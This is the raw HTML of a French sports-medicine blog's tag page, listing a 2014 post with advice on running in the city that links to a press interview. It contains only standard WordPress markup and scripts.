

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/attention-comment-bien-courir/
body_size: 8325
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>attention comment bien courir | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/attention-comment-bien-courir/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-comment-bien-courir\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-comment-bien-courir\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-comment-bien-courir\/#listItem","position":2,"name":"attention comment bien courir","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-comment-bien-courir\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-comment-bien-courir\/","name":"attention comment bien courir | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/attention-comment-bien-courir\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette attention comment bien courir" href="https://www.medecinedusportconseils.com/tag/attention-comment-bien-courir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/11908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-attention-comment-bien-courir tag-11908">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>attention comment bien courir</span>
							</h1>
						</header>
								
										<article id="post-2850" class="clearfix post-2850 post type-post status-publish format-standard hentry category-articles tag-attention-comment-bien-courir tag-comment-courir-en-ville tag-les-bons-conseils-pour-courir tag-pollution-et-course-a-pied tag-precautions-pour-bien-courir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/10/03/comment-courir-a-pied-en-ville-conseils-et-precautions/" rel="bookmark">comment courir à pied en ville, conseils et précautions</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/10/03/comment-courir-a-pied-en-ville-conseils-et-precautions/" title="16 h 48 min" rel="bookmark">
											<time class="entry-date" datetime="2014-10-03T16:48:29+02:00">
												3 octobre 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/10/03/comment-courir-a-pied-en-ville-conseils-et-precautions/#comments">3 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<h2>voici une question souvent posée lors d&#8217;une consultation de médecine du sport; je réponds à cette question dans cette interview d&#8217;une journaliste: <a href="http://www.metronews.fr/conso/3-conseils-pour-courir-en-ville-sans-y-laisser-votre-sante/mnjc!2r1Xd4Uj9SnVY/">http://www.metronews.fr/conso/3-conseils-pour-courir-en-ville-sans-y-laisser-votre-sante/mnjc!2r1Xd4Uj9SnVY/</a>.</h2>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
